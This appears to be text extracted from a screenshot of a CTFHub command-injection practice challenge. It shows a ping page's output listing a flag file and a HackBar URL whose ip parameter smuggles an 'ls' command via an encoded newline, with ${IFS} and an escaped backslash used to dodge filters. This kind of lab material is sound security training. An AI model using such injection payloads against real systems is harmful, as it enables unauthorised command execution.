 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 10.214.43.231 (10.214.43.231): 56 data bytes
[1] => flag_72872985729562.php
)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://challenge-567f2d28f46917af.sandbox.ctfhub.com:10800/?ip=10.214.43.231%0als${IFS}fl%5cag_is_here
Split URL
Execute
Post data Referer User Agent Cookies Clear All